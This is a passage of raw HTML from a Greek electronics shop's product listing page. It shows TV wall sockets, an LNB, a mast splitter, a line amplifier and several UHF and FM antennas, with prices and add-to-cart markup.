<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-29438 status-publish instock product_cat-949 product_cat-1252 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="32" data-id="29438"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%84%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-dse40-schwiger-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b1%cf%80/" class="product-image-link" tabindex="-1" aria-label="Πρίζα TV/R Τερματική Χωνευτή DSE40 Schwiger Χωρίς Καπάκι">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Πρίζα TV/R Τερματική Χωνευτή DSE40 Schwiger Χωρίς Καπάκι" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36622-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36622-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36622.jpg 225w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=29438" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29438" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29438" data-product_sku="EN401046" aria-label="Προσθήκη στο καλάθι: &ldquo;Πρίζα TV/R Τερματική Χωνευτή DSE40 Schwiger Χωρίς Καπάκι&rdquo;" rel="nofollow" data-success_message="&ldquo;Πρίζα TV/R Τερματική Χωνευτή DSE40 Schwiger Χωρίς Καπάκι&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29438" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%84%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-dse40-schwiger-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b1%cf%80/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="29438"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="29438" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="29438" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%84%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-dse40-schwiger-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b1%cf%80/">Πρίζα TV/R Τερματική Χωνευτή DSE40 Schwiger Χωρίς Καπάκι</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2175/" rel="tag">Πρίζες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-307879 status-publish instock product_cat-950 product_cat-1267 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="33" data-id="307879"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/lnb-single-universal-0-1db-lsp-04h-opticum/" class="product-image-link" tabindex="-1" aria-label="Lnb Single Universal 0.1dB LSP-04H Opticum">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Lnb Single Universal 0.1dB LSP-04H Opticum" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/02/CCCPRODUCTIMAGES-26849-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/02/CCCPRODUCTIMAGES-26849-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2023/02/CCCPRODUCTIMAGES-26849-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2023/02/CCCPRODUCTIMAGES-26849.jpg 679w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=307879" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_307879" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="307879" data-product_sku="EN601015" aria-label="Προσθήκη στο καλάθι: &ldquo;Lnb Single Universal 0.1dB LSP-04H Opticum&rdquo;" rel="nofollow" data-success_message="&ldquo;Lnb Single Universal 0.1dB LSP-04H Opticum&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_307879" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/lnb-single-universal-0-1db-lsp-04h-opticum/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="307879"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="307879" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="307879" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/lnb-single-universal-0-1db-lsp-04h-opticum/">Lnb Single Universal 0.1dB LSP-04H Opticum</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11082/" rel="tag">Lnb</a>, <a href="https://electronicsworld.gr/product-category/17/11082/2160/" rel="tag">Single</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-20811 status-publish instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="34" data-id="20811"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-1-4-div4-mistral/" class="product-image-link" tabindex="-1" aria-label="Διακλαδωτήρας Ιστού 1/4 DIV4 Mistral">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακλαδωτήρας Ιστού 1/4 DIV4 Mistral" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-36555-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-36555-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-36555-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-36555.jpg 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=20811" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20811" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20811" data-product_sku="EN341686" aria-label="Προσθήκη στο καλάθι: &ldquo;Διακλαδωτήρας Ιστού 1/4 DIV4 Mistral&rdquo;" rel="nofollow" data-success_message="&ldquo;Διακλαδωτήρας Ιστού 1/4 DIV4 Mistral&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20811" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-1-4-div4-mistral/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20811"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="20811" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="20811" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-1-4-div4-mistral/">Διακλαδωτήρας Ιστού 1/4 DIV4 Mistral</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-20882 status-publish last instock product_cat-995 product_cat-1249 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="35" data-id="20882"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ae%cf%82-mistral-l-269-f/" class="product-image-link" tabindex="-1" aria-label="Ενισχυτής Γραμμής Mistral L-269 F">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ενισχυτής Γραμμής Mistral L-269 F" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36490-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36490-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36490-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36490.jpg 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=20882" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20882" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20882" data-product_sku="EN121011" aria-label="Προσθήκη στο καλάθι: &ldquo;Ενισχυτής Γραμμής Mistral L-269 F&rdquo;" rel="nofollow" data-success_message="&ldquo;Ενισχυτής Γραμμής Mistral L-269 F&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20882" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ae%cf%82-mistral-l-269-f/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20882"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="20882" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="20882" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ae%cf%82-mistral-l-269-f/">Ενισχυτής Γραμμής Mistral L-269 F</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11035/" rel="tag">Ενισχυτές</a>, <a href="https://electronicsworld.gr/product-category/17/11035/2178/" rel="tag">Ενισχυτές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-17835 status-publish first instock product_cat-1275 product_cat-1006 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="36" data-id="17835"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%81%cf%8c%ce%bc%ce%b2%ce%bf%cf%82-tf45/" class="product-image-link" tabindex="-1" aria-label="Κεραία Condor Ρόμβος TF45">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κεραία Condor Ρόμβος TF45" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5842-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5842-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5842-300x300.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=17835" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17835" data-product_sku="KE102214" aria-label="Προσθήκη στο καλάθι: &ldquo;Κεραία Condor Ρόμβος TF45&rdquo;" rel="nofollow" data-success_message="&ldquo;Κεραία Condor Ρόμβος TF45&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17835" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%81%cf%8c%ce%bc%ce%b2%ce%bf%cf%82-tf45/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="17835"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="17835" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="17835" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%81%cf%8c%ce%bc%ce%b2%ce%bf%cf%82-tf45/">Κεραία Condor Ρόμβος TF45</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/2152/" rel="tag">UHF</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>34,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-277526 status-publish instock product_cat-1275 product_cat-1006 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="37" data-id="277526"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%ae-tt-60/" class="product-image-link" tabindex="-1" aria-label="Κεραία Condor Τριπλή TT-60">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κεραία Condor Τριπλή TT-60" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2022/09/CCCPRODUCTIMAGES-25404-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2022/09/CCCPRODUCTIMAGES-25404-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2022/09/CCCPRODUCTIMAGES-25404-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=277526" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_277526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="277526" data-product_sku="KE101812" aria-label="Προσθήκη στο καλάθι: &ldquo;Κεραία Condor Τριπλή TT-60&rdquo;" rel="nofollow" data-success_message="&ldquo;Κεραία Condor Τριπλή TT-60&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_277526" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%ae-tt-60/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="277526"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="277526" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="277526" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%ae-tt-60/">Κεραία Condor Τριπλή TT-60</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/2152/" rel="tag">UHF</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23288 status-publish instock product_cat-1006 product_cat-1271 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="38" data-id="23288"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-fm-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae%cf%82-%ce%b4%ce%af%cf%80%ce%bf%ce%bb%ce%bf-condor/" class="product-image-link" tabindex="-1" aria-label="Κεραία FM Εκπομπής Δίπολο Condor">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κεραία FM Εκπομπής Δίπολο Condor" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-8420-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=23288" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23288" data-product_sku="KE282022" aria-label="Προσθήκη στο καλάθι: &ldquo;Κεραία FM Εκπομπής Δίπολο Condor&rdquo;" rel="nofollow" data-success_message="&ldquo;Κεραία FM Εκπομπής Δίπολο Condor&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23288" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-fm-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae%cf%82-%ce%b4%ce%af%cf%80%ce%bf%ce%bb%ce%bf-condor/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="23288"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="23288" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="23288" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-fm-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae%cf%82-%ce%b4%ce%af%cf%80%ce%bf%ce%bb%ce%bf-condor/">Κεραία FM Εκπομπής Δίπολο Condor</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/2156/" rel="tag">Ραδιοφώνου</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-37473 status-publish instock product_cat-1006 product_cat-1271 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="39" data-id="37473"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%cf%81%ce%b1%ce%b4%ce%b9%ce%bf%cf%86%cf%8e%ce%bd%ce%bf%cf%85-fm-%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%ce%ae/" class="product-image-link" tabindex="-1" aria-label="Κεραία Ραδιοφώνου FM Εξωτερική Κυκλική">
<img width="128" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κεραία Ραδιοφώνου FM Εξωτερική Κυκλική" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1597-128x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=37473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37473" data-product_sku="KE281010" aria-label="Προσθήκη στο καλάθι: &ldquo;Κεραία Ραδιοφώνου FM Εξωτερική Κυκλική&rdquo;" rel="nofollow" data-success_message="&ldquo;Κεραία Ραδιοφώνου FM Εξωτερική Κυκλική&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37473" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%cf%81%ce%b1%ce%b4%ce%b9%ce%bf%cf%86%cf%8e%ce%bd%ce%bf%cf%85-fm-%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%ce%ae/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37473"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37473" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="37473" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%cf%81%ce%b1%ce%b4%ce%b9%ce%bf%cf%86%cf%8e%ce%bd%ce%bf%cf%85-fm-%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%ce%ae/">Κεραία Ραδιοφώνου FM Εξωτερική Κυκλική</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/2156/" rel="tag">Ραδιοφώνου</a></div>
